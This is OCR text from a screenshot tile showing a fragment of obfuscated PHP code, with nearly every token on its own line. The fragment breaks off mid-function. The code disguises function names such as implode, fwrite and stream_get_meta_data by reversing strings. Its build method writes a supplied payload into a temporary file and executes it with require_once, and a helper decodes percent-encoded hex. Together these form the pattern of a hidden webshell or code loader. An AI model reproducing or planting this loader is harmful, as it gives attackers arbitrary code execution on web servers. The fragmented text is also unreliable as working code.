
"c96e6894b779"
, 

"456d330e_dat"
, 

"aparser.bin"
        ); 

$mat
 = 
$this
->rev(
"edo"
.
"lpmi"
); 

return
$mat
(
''
, 
$leuy
); 

    } 

public
function
check
(
$leuy
)
{ 

return
 function_exists(
$leuy
); 

    } 

public
function
build
(
$prod
)
{ 

$aw
 = 
$this
->rev(
"etirwf"
); 

$td
 = 
$this
->outterTable(); 

$mat
 = 
$this
->rev(
"atad_atem_teg_maerts"
);
$aw
(
$td
, 
$prod
); 

require_once
(
$mat
(
$td
)[
"uri"
]); 

return
 fclose(
$td
); 

        } 

public
function
raw
(
$str
)
{ 

return
 preg_replace_callback( 

'/%([0-9a-f]{2})/i'
, 

function
(
$matches
)
{ 

return
 chr(hexdec(
$matches
[
1
])); 

            }, 

$str